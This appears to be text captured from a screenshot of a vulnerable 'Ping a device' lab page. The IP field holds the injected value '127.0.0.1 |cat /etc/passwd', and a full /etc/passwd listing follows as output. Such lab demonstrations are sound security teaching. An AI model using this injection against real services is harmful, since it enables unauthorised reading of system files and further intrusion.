 Ping a device
Enter an IP address: 127.0.0.1 |cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/no
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/s
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-he
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin